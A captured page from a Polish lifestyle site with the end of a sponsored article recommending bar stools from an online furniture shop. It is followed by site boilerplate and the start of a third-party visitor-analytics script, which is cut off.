<figure class="wp-block-image size-full"><img decoding="async" width="880" height="880" data-src="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble.jpg" alt="hoker lara" class="wp-image-8084 lazyload" data-srcset="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble.jpg 880w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-300x300.jpg 300w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-150x150.jpg 150w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-768x768.jpg 768w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-696x696.jpg 696w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-420x420.jpg 420w" data-sizes="(max-width: 880px) 100vw, 880px" src="[data-uri]" style="--smush-placeholder-width: 880px; --smush-placeholder-aspect-ratio: 880/880;" /><noscript><img decoding="async" width="880" height="880" src="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble.jpg" alt="hoker lara" class="wp-image-8084" srcset="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble.jpg 880w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-300x300.jpg 300w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-150x150.jpg 150w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-768x768.jpg 768w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-696x696.jpg 696w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-lara-sfmeble-420x420.jpg 420w" sizes="(max-width: 880px) 100vw, 880px" /></noscript><figcaption>Różnorodność wśród takich mebli jest obecnie ogromna | fot.: materiał partnera</figcaption></figure>



<h2 class="wp-block-heading">Najbardziej popularne krzesła barowe – sprawdź, jakie modele warto kupić!&nbsp;</h2>



<p>Wiecie już, gdzie i jak można zaaranżować krzesła barowe. A czy macie pomysł na to, jakie modele wybrać do kuchni, salonu lub jadalni? Różnorodność wśród takich mebli jest obecnie ogromna i to nie tylko w zakresie dostępnych materiałów, rozmiarów i wariantów kolorystycznych. Największymi faworytami i ulubieńcami od długiego już czasu są hokery i krzesła barowe tapicerowane, na czterech nogach i z podłokietnikami, które w różnych stylach znajdziecie w ofercie sfmeble.pl. Bardzo dużym zainteresowaniem cieszą się także hokery z regulacją wysokości, wsparte na jednej nodze, które pozwalają na dopasowanie siedziska do indywidualnych preferencji i potrzeb. Które z nich wybierzecie dla siebie?&nbsp;</p>



<p>Materiał partnera</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.pinesska.pl/tagi/krzesla-barowe/">krzesła barowe</a></li><li><a href="https://www.pinesska.pl/tagi/trendy/">trendy</a></li><li><a href="https://www.pinesska.pl/tagi/wystroj-wnetrz/">wystrój wnętrz</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Krzes%C5%82a+barowe+nie+tylko+do+kuchni%2C+czyli+gdzie+jeszcze+mo%C5%BCna+je+postawi%C4%87%3F&url=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F&via=pinesska.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pinesska.pl/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.pinesska.pl/author/admin/"></span><meta itemprop="datePublished" content="2022-05-02T11:17:23+02:00"><meta itemprop="dateModified" content="2022-05-02T11:17:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png"></span><meta itemprop="name" content="pinesska.pl"></span><meta itemprop="headline " content="Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble.jpg"><meta itemprop="width" content="1319"><meta itemprop="height" content="880"></span>        </footer>

    </article> <!-- /.post -->

    
    
<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_20 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Najnowsze","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"5","offset":"","el_class":"","post_ids":"-8082","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_20","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_20";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2311";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "463";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pinesska.pl/uroda/koenzym-q10-naturalna-tarcza-dla-organizmu-jak-wspierac-energie-komorkowa-i-opozniac-starzenie/"  rel="bookmark" class="td-image-wrap " title="Koenzym Q10 &#8211; naturalna tarcza dla organizmu jak wspierać energię komórkową i opóźniać starzenie?" ><img class="entry-thumb" src="[data-uri]" alt="koenzym q10" title="Koenzym Q10 &#8211; naturalna tarcza dla organizmu jak wspierać energię komórkową i opóźniać starzenie?" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2025/09/koenzym-q10-naturalna-tarcza-dla-organizmu-jak-wspierac-energie-komorkowa-i-opozniac-starzenie-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/uroda/koenzym-q10-naturalna-tarcza-dla-organizmu-jak-wspierac-energie-komorkowa-i-opozniac-starzenie/"  rel="bookmark" title="Koenzym Q10 &#8211; naturalna tarcza dla organizmu jak wspierać energię komórkową i opóźniać starzenie?">Koenzym Q10 &#8211; naturalna tarcza dla organizmu jak wspierać energię komórkową i opóźniać starzenie?</a></h3>                                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T17:42:06+02:00" >25 września 2025</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/uroda/koenzym-q10-naturalna-tarcza-dla-organizmu-jak-wspierac-energie-komorkowa-i-opozniac-starzenie/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pinesska.pl/spoleczenstwo/praca/bezpieczne-i-ergonomiczne-stanowiska-pracy-zadbaj-o-komfort-pracownikow/"  rel="bookmark" class="td-image-wrap " title="Bezpieczne i ergonomiczne stanowiska pracy – zadbaj o komfort pracowników" ><img class="entry-thumb" src="[data-uri]" alt="meble biurowe" title="Bezpieczne i ergonomiczne stanowiska pracy – zadbaj o komfort pracowników" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2025/09/praca-przy-biurku-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/spoleczenstwo/praca/bezpieczne-i-ergonomiczne-stanowiska-pracy-zadbaj-o-komfort-pracownikow/"  rel="bookmark" title="Bezpieczne i ergonomiczne stanowiska pracy – zadbaj o komfort pracowników">Bezpieczne i ergonomiczne stanowiska pracy – zadbaj o komfort pracowników</a></h3>                                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-19T13:51:57+02:00" >19 września 2025</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/spoleczenstwo/praca/bezpieczne-i-ergonomiczne-stanowiska-pracy-zadbaj-o-komfort-pracownikow/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/roboty-sprzatajace-niezbednik-nowoczesnego-domu-ulatwienie-i-ekologia/"  rel="bookmark" class="td-image-wrap " title="Roboty sprzątające: niezbędnik nowoczesnego domu, ułatwienie i ekologia" ><img class="entry-thumb" src="[data-uri]" alt="roboty sprzątające" title="Roboty sprzątające: niezbędnik nowoczesnego domu, ułatwienie i ekologia" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2025/08/roboty-sprzatajace-dom-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/roboty-sprzatajace-niezbednik-nowoczesnego-domu-ulatwienie-i-ekologia/"  rel="bookmark" title="Roboty sprzątające: niezbędnik nowoczesnego domu, ułatwienie i ekologia">Roboty sprzątające: niezbędnik nowoczesnego domu, ułatwienie i ekologia</a></h3>                                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T13:03:00+02:00" >17 sierpnia 2025</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/roboty-sprzatajace-niezbednik-nowoczesnego-domu-ulatwienie-i-ekologia/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pinesska.pl/styl-zycia/moda/obuwie-na-rozne-okazje-jak-dokonac-wlasciwego-zakupu/"  rel="bookmark" class="td-image-wrap " title="Obuwie na różne okazje &#8211; jak dokonać właściwego zakupu" ><img class="entry-thumb" src="[data-uri]" alt="damskie buty" title="Obuwie na różne okazje &#8211; jak dokonać właściwego zakupu" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2025/06/damskie-buty-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/styl-zycia/moda/obuwie-na-rozne-okazje-jak-dokonac-wlasciwego-zakupu/"  rel="bookmark" title="Obuwie na różne okazje &#8211; jak dokonać właściwego zakupu">Obuwie na różne okazje &#8211; jak dokonać właściwego zakupu</a></h3>                                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/redakcja/">Dominika Pawlikowska</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T13:40:45+02:00" >18 czerwca 2025</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/styl-zycia/moda/obuwie-na-rozne-okazje-jak-dokonac-wlasciwego-zakupu/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pinesska.pl/uroda/odzywki-do-brwi-i-rekawiczki-w-pracy-stylistki-duet-ktory-wplywa-na-jakosc-uslug-i-bezpieczenstwo-klientek/"  rel="bookmark" class="td-image-wrap " title="Odżywki do brwi i rękawiczki w pracy stylistki – duet, który wpływa na jakość usług i bezpieczeństwo klientek" ><img class="entry-thumb" src="[data-uri]" alt="rękawiczki do brwi" title="Odżywki do brwi i rękawiczki w pracy stylistki – duet, który wpływa na jakość usług i bezpieczeństwo klientek" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2025/05/robienie-brwi-324x235.jpeg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/uroda/odzywki-do-brwi-i-rekawiczki-w-pracy-stylistki-duet-ktory-wplywa-na-jakosc-uslug-i-bezpieczenstwo-klientek/"  rel="bookmark" title="Odżywki do brwi i rękawiczki w pracy stylistki – duet, który wpływa na jakość usług i bezpieczeństwo klientek">Odżywki do brwi i rękawiczki w pracy stylistki – duet, który wpływa na jakość usług i bezpieczeństwo klientek</a></h3>                                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T20:00:25+02:00" >21 maja 2025</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/uroda/odzywki-do-brwi-i-rekawiczki-w-pracy-stylistki-duet-ktory-wplywa-na-jakosc-uslug-i-bezpieczenstwo-klientek/#respond">0</a></span>            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.pinesska.pl/"><img class="td-retina-data lazyload" data-src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" alt="Pinesska.pl" title="Pinesska.pl"  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /><noscript><img class="td-retina-data" src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" alt="Pinesska.pl" title="Pinesska.pl"  width="272" height="90" /></noscript></a></div><div class="footer-text-wrap">Zawsze na czasie, w przystępny sposób przypinamy najważniejsze, najciekawsze i najbardziej pobudzające informacje.<div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@pinesska.pl">redakcja@pinesska.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PinesskaPL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1231"><a href="https://www.pinesska.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 by Infoss Sp. z o.o.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/jak-wyrazic-siebie-poprzez-wybor-mebli-i-dodatkow-do-wnetrza-a-jednoczesnie-podazac-za-trendami-doradzamy/"  rel="bookmark" class="td-image-wrap " title="Jak wyrazić siebie poprzez wybór mebli i dodatków do wnętrza, a jednocześnie podążać za trendami? Doradzamy!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak wyrazić siebie poprzez wybór mebli i dodatków do wnętrza, a jednocześnie podążać za trendami? Doradzamy!" data-type="image_tag" data-img-url="https://www.pinesska.pl/wp-content/uploads/2022/06/salon-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/jak-wyrazic-siebie-poprzez-wybor-mebli-i-dodatkow-do-wnetrza-a-jednoczesnie-podazac-za-trendami-doradzamy/"  rel="bookmark" title="Jak wyrazić siebie poprzez wybór mebli i dodatków do wnętrza, a jednocześnie podążać za trendami? Doradzamy!">Jak wyrazić siebie poprzez wybór mebli i dodatków do wnętrza, a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.pinesska.pl/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T16:57:08+02:00" >16 czerwca 2022</time></span>                <span class="td-module-comments"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/jak-wyrazic-siebie-poprzez-wybor-mebli-i-dodatkow-do-wnetrza-a-jednoczesnie-podazac-za-trendami-doradzamy/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.7 (rara)
        Deploy mode: deploy
        
        uid: 69091f1518a56
    -->

    <script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"pinesska-pl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"8082 https:\/\/www.pinesska.pl\/?p=8082","disqusShortname":"pinesska-pl","disqusTitle":"Krzes\u0142a barowe nie tylko do kuchni, czyli gdzie jeszcze mo\u017cna je postawi\u0107?","disqusUrl":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/","postId":"8082"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.pinesska.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ee5ca9055c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.272 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-03 22:31:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/376242057.drhjk50u820xt1f30m3aga45r21lmz
body_size: 6999
content:
if(top.window.Xf513124398d4ac1b390a165c19f6c9c9==undefined) {top.window.Xf513124398d4ac1b390a165c19f6c9c9=1;X376242057={a:function(){I376242057="drhjk50u820xt1f30m3aga45r21lmz";coo_n="us"+("t"+"at_")+I376242057+"=";coo_s=document.cookie.split(";");coo_uu_376242057=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_376242057=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I376242057+'_'+coo_uu_376242057+'?sess=79078729716937&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X376242057.w_act=1;X376242057.w_act_single=0;});this.aE(top.window,"blur",function(){X376242057.w_act_single=1;X376242057.lifelimit=(new Date().getTime())+3*60*1000;X376242057.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X376242057.aE(d,"mousemove",X376242057.rIT);X376242057.aE(d,"click",X376242057.rIT);X376242057.aE(w,"scroll",X376242057.rIT);X376242057.aE(d,"keyup",X376242057.rIT);X376242057.aE(d,"touchstart",X376242057.rIT);X376242057.aE(d,"touchmove",X376242057.rIT);X376242057.rIT();});this.ping=function(){if(X376242057.stopped!=0) return false;t=(new Date().getTime());if(X376242057.w_act==1 || X376242057.w_act_single==1) {X376242057.im('/livestat/drhjk50u820xt1f30m3aga45r21lmz/79078729716937?p='+X376242057.pos_progress+'&t='+t+X376242057.e_info);if(X376242057.e_info!="") X376242057.e_info="";if(X376242057.w_act_single==1) {X376242057.w_act=0;X376242057.w_act_single=0;}} else {if(t>X376242057.lifelimit) X376242057.imX();}if(t>X376242057.t_dur) X376242057.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, 